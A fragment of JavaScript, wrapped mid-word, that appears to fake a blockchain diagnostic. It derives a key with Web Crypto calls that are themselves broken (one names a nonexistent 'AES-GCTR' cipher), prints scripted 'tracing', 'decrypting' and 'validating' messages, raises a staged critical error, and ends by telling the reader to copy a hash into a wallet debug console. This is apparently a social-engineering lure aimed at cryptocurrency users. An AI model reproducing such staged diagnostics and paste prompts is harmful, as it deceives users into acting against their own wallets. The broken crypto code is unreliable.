
({name:"AES-GCM",hash:"SHA-512"},true,["encr
ypt"]);

  const session_key = await crypto.subtle.de
riveKey({name:"PBKDF2",salt:new Uint8Array(2
4)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8fbb1c
67 inside The method debug_traceCall does no
t exist/is not available");

  console.error("CRITICAL ERROR: Manual patc
h required for The method debug_traceCall do
es not exist/is not available");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");
